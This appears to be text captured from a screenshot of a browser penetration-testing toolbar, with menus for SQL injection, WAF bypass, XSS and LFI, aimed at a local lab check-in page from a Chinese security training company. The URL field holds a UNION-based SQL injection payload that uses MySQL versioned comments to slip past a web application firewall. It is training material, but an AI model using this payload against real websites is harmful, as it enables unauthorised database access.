 192.168.111.155/test.php?tel=1' or -1/*!24454union/*!24454select/*!244541,2,3, 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.111.155/test.php
?tel=1' or -1/*!24454union/*!24454select/*!244541,2,3,4,5,6*/--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
必火安全签到查询系统
【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
序号 姓名 状态 总签到次数
1 必火安全 已签到 1
必火网络安全培训
@2019 版权所 北京必安科技有限公司 www.hacker.wang 黑客网